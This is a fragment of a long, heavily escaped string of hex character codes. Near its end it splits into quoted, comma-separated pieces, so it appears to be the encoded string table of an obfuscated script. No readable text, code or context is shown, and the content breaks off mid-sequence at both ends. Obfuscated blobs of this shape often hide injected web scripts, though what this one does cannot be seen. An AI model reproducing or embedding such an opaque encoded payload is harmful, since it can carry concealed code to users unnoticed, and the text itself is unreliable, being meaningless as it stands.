x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c